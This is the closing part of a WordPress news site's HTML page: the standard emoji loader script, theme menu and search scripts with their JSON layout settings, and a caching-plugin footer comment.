const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.labussolanews.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_35';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_35');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgOHB4In0=","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","width":"90%","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_author","style_bg_space","style_general_author_box","style_general_author_box_specific","style_general_loop","style_general_module_loop","style_general_authors","style_general_popular_categories","style_general_separator","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.labussolanews.it @ 2026-01-22 15:01:56 by W3 Total Cache
-->